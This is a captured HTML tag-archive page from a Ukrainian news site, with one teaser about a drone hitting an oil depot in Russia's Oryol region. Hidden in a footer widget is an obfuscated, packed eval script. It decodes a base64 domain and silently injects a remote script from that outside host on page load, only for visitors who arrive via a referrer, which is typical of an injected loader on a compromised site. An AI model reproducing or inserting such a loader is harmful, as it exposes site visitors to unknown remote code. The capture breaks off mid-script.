

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/orlovska-oblast/
body_size: 13826
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Орловська область - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/orlovska-oblast/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/#listItem","name":"\u041e\u0440\u043b\u043e\u0432\u0441\u044c\u043a\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u044c"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/#listItem","position":2,"name":"\u041e\u0440\u043b\u043e\u0432\u0441\u044c\u043a\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u044c","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/","name":"\u041e\u0440\u043b\u043e\u0432\u0441\u044c\u043a\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u044c - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/orlovska-oblast\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Орловська область Канал теґу" href="https://hronikers.com/tag/orlovska-oblast/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=42bdc" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/4363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-orlovska-oblast tag-4363 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>Орловська область</span></h1></header><div class="archive-posts"><article id="post-63099" class="post-63099 post type-post status-publish format-standard hentry category-news tag-bezpilotnyk tag-orlovska-oblast tag-pozhezha-na-rosii"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/17/bezpilotnyk-atakuvav-naftobazu-na-terytorii-orlovskoi-oblasti-vynykla-sylna-pozhezha-video/" rel="bookmark">Безпілотник атакував нафтобазу на території Орловської області: Виникла сильна пожежа (ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=17"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=17">17.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/17/bezpilotnyk-atakuvav-naftobazu-na-terytorii-orlovskoi-oblasti-vynykla-sylna-pozhezha-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Влада Орловської області повідомила про влучання у промисловий об’єкт Губернатор Орловської області...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var 